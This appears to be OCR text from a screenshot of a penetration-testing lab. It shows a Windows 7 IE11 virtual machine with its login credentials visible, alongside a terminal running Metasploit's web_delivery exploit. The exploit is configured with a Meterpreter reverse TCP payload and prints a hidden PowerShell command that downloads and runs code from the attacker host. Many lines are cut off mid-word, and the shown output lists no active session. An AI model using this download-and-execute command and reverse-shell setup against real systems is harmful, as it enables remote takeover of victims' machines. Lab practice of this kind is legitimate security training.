 VirtualBox VM Machine View Input Devices Window Help 14 MB Free Mon 01 Nov 20:46
IE11 - Win7 [Running]
Applications Places Terminal
Recycle Bin
Host Name: IEWIN7
IE Version: 11.0.9600.18860
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: user
Password: Passw0rd!
File
root@
Servi
10.0.
10.0.
Sherlock
payload - Notepad
File Edit Format View Help
powershell.exe -nop -w hidden -c $z=new-object net.webclient;$z.proxy=[Net.WebRequest]::Get
Programs (1)
cmd
See more results
cmd
Shut down
File Edit View Search Terminal Tabs Help
root@osboxes: ~/Desktop
lhost => 10.0.2.10
msf exploit(multi/script/web_delivery) > set t
target => 2
msf exploit(multi/script/web_delivery) > set p
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 10.0.2.10:4
[*] Using URL: http://0.0.0.0:8080/tBWYb9yAYsX
[*] Local IP: http://10.0.2.10:8080/tBWYb9yAYs
[*] Server started.
[*] Run the following command on the target ma
powershell.exe -nop -w hidden -c $z=new-object
$z.Proxy.Credentials=[Net.CredentialCache]::De
tBWYb9yAYsXjs');
msf exploit(multi/script/web_delivery) > sessi
Active sessions
===============
No active sessions.
msf exploit(multi/script/web_delivery) >